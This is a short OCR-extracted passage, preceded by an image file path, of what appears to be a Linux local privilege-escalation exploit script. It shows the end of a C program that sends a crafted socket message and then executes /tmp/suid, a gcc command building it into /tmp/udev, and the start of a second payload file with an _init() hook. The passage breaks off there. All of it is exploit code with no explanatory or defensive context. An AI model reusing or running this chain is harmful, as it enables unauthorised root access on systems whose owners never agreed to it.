
        buflen = (int)(mp-message);

        sendmsg(socket_fd, &msg, 0);

        close(socket_fd);

	sleep(10);

	execl("/tmp/suid", "suid", 
(void*)0);

}

_EOF

gcc udev.c -o /tmp/udev

cat > program.c << _EOF

#include <unistd.h>

#include <stdio.h>

#include <sys/types.h>

#include <stdlib.h>

void _init()
